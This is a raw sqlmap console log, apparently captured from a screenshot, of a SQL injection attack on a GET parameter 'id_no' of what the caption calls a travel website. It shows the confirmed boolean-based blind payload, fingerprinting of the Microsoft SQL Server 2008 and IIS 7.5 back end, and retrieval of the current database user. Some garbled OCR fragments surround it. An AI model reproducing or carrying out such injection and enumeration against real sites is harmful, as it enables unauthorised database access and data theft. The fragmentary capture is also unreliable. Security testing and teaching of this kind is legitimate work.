 ique tests as there is at least one other (potential) technique found
[08:02:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[08:02:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:02:29] [INFO] checking if the injection point on GET parameter 'id_no' is a
false positive
GET parameter 'id_no' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Place: GET
Parameter: id_no
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_no=9768 AND 3961=3961&postClass=1
---
[08:17:59] [INFO] testing MySQL
[08:17:59] [WARNING] the back-end DBMS is not MySQL
[08:17:59] [INFO] testing Oracle
[08:17:59] [WARNING] the back-end DBMS is not Oracle
[08:17:59] [INFO] testing PostgreSQL
[08:18:00] [WARNING] the back-end DBMS is not PostgreSQL
[08:18:00] [INFO] testing Microsoft SQL Server
[08:18:00] [INFO] confirming Microsoft SQL Server
[08:18:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[08:18:13] [INFO] fetching current user
[08:18:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:18:13] [INFO] retrieved: travel104
current user:    'travel104'
网银 Aa 翻译
某旅遊網站SQ
Woo